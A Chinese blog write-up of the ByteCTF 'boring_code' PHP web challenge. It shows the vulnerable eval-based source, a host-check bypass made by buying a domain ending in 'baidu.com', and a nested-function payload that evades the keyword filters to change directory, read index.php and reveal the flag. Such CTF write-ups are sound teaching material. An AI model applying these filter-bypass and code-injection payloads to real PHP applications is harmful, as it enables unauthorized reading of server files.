
Byte CTF web1 boring_code Writeup
是二血呢~
今天上午忙着去补考工程经济学,50 分钟就出考场回协会做题。 很开心 Web1 boring_code 拿了二血,同时下午也得知补考被老师捞过了,晚上还在协会吃了烧烤。真的是很开心的一天呢~ 那么就来聊聊这道题吧。
回归 PHP 语言的本身
Web 中的 PHP 题,我比较喜欢的是对 PHP 语言本身考察的那些题。PHP 是一个解释型的弱类型语言,而弱类型带来的各种“骚操作”层出不穷,往往让人眼前一亮。
之前 X-NUCA 2019 的 ezphp,出题人就想让大家通过控制.htaccess来活用 PHP 的配置项。因而出现了很多有意思的非预期解。在往前的 SUCTF 的 EasyPHP,通过对有限字符进行异或,进而构造 webshell。
这次 ByteCTF 的 boring_code,也是运用到了 PHP 中丰富的内置函数,在重重限制下,来实现的文件读取。
偷鸡??
进入题目,F12 注释中可以看到 flag 在index.php文件中,而/code/index.php中直接给出了源码:
<?php
function is_valid_url($url) {
if (filter_var($url, FILTER_VALIDATE_URL)) {
if (preg_match('/data:\/\//i', $url)) {
return false;
}
return true;
}
return false;
}
if (isset($_POST['url'])){
$url = $_POST['url'];
if (is_valid_url($url)) {
$r = parse_url($url);
if (preg_match('/baidu\.com$/', $r['host'])) {
$code = file_get_contents($url);
if (';' === preg_replace('/[a-z]+\((?R)?\)/', NULL, $code)) {
if (preg_match('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', $code)) {
echo 'bye~';
} else {
eval($code);
}
}
} else {
echo "error: host not allowed";
}
} else {
echo "error: invalid url";
}
}else{
highlight_file(__FILE__);
}
可以看到这里会先用正则判断我们传入的 URL,通过后会file_get_contents请求 URL,同时对返回的内容进行了限制,最后eval执行。
这里很容易在网上找到两篇关于parse_url和file_get_contents进行 SSRF 的文章:
PHP SSRF Techniques - https://medium.com/secjuice/php-ssrf-techniques-9d422cb28d51 PHP trick(代码审计关注点)https://paper.seebug.org/561/
跟题目中的代码很像对吧?但文章中是给出了两种方式:parse_url和curl、file_get_contents和 PHP 伪协议。其中伪协议靠的是data协议中类似data:text/plain,其:后的内容可以任意替换,而题目刚好 WAF 了data,其余的协议又没有这个特性。
然而题目中的正则要求的是 URL 需要以baidu.com结尾。**因此,我们可以注册一个以baidu.com结尾的域名,即可绕过限制。**花 55 块钱在阿里云上买了个asdfghjklbaidu.com域名,直接绕过限制。不知道我这算不算一种偷鸡的做法。直接用钞能力解决。
切换当前目录
file_get_contents获取到的内容会进入正则替换,?R循环匹配并替换[a-z]()为空。最后剩下一个;,即我们的 payload 必须要是a(b(c()));这样的 PHP 函数嵌套的形式。
这里限制了两点:
- 函数名不能带有
_ - 函数内不能传入常量参数
题目一上来就告诉了我们 flag 在index.php内,因此猜测这题应该不大能 getshell 了,最终目的应该是读取index.php文件的内容。
可以首先写个脚本将符合条件的函数打印出来看下:
$f = get_defined_functions();
$f = $f['internal'];
foreach($f as $v){
if(!preg_match('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', $v) && strstr($v, '_') === false){
echo($v . '<br>');
}
}
然后主要关注一下对于文件操作的函数。
我们当前是在code目录下的index.php下运行的,而包含 flag 文件的目录在上一层。想办法构造出上层目录文件的绝对路径,然后去读取它;或者把目录切换到上级目录,然后再读取。
可以构造出.这个字符,来代表当前所在的目录。因为只有一个字符,因此可以借助ord()和chr()函数来构造。
chr()函数需要传入一个数字,并取模 256 后根据 ASCII 码返回对应的字符。这里我们可以使用time()函数来返回当前时间戳数字,当time()为 46 时,chr(46)是.。
time()循环一轮,即 256 秒是 4 分钟左右,只要在当前时间戳取模为 46 的时候发送请求就能获取到.字符。
因为path这个词被过滤了,因此无法用realpath()函数来返回绝对路径。
换个思路,我们可以用scandir()函数来获取当前目录下的所有文件,返回的将是一个数组:
array(3) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) "index.php"
}
然后通过next()函数来使数组指针后移,使其指向..,即上一层目录。然后就可以套一层chdir()来切换当前目录了。
切换目录 payload:
chdir(next(scandir(chr(ord(chr(time()))))))
读取文件
切换到上层目录后,即可开始读取index.php的内容。
首先显示选取到index.php这个文件,和上面的方法一样,用time()以及chr()构造出字符.,然后用scandir()来读取目录下的文件内容:
array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(4) "code"
[3]=>
string(9) "index.php"
}
注意这里返回数组中,是按照文件名首字母的顺序来排序的,因此index.php会在最后一个,用end()函数来获取数组的最后一个元素,即取到了index.php。
index.php不能多次使用next()的方法来移动数组指针,因为使用一次next()函数后返回的即是后面那个元素,即字符串形式的文件名,因此也就无法再次使用next()操作了。之后使用file()函数来读取文件内容。要注意的是,PHP 的很多文件操作函数返回或入参是文件句柄,这在本题中是无法使用的。
file()函数的返回值是数组,而echo()和print()函数无法输出数组的内容,这里我想到了使用 PHP 序列化函数serialize()来将数组的值序列化为字符串后输出。
读取文件 payload:
echo(serialize(file(end(scandir(chr(ord(chr(time()))))))))
两步拼接——函数的执行顺序
这里就是我觉得比较有灵性的一点了。
我们上面的两步分别进行了不同的操作,而题目中正则限制了我们只能循环套用一遍函数。
这里我联想到了函数执行的顺序:
嵌套函数都是从最内层函数开始执行,之后再一层层执行外部函数。
通过查询 PHP 文档,我们可以看到time()函数的使用:
time ( void ) : int
其入参是为空的,因此我们不管传入何参数都不影响函数的执行。
综上我们可以把第一步的 payload 放入第二步的time()函数中。按照函数的执行顺序,最内层函数最先开始被执行,即最先开始切换当前目录为上级目录,之后再在当前目录下读取文件。
整个操作一气呵成,实属妙哉!(我好棒啊!!
最终 payload:
echo(serialize(file(end(scandir(chr(ord(chr(time(chdir(next(scandir(chr(ord(chr(time())))))))))))))));
将 payload 放到服务器上,解析好域名,看准时间,就可以打啦~

得到 flag:
bytectf{8866b40fea76845e5cbc84ad5ea9920e}
总结
很久没写 wp 了,这道题确实做得挺爽的。题目挺有意思,也是我喜欢的对于 PHP 语言本身的考察,拿到 flag 的那一刻直接激动地叫了出来。
E99 牛逼!从现在开始这里叫做大茄子广场!
喜欢这篇文章?为什么不打赏一下呢?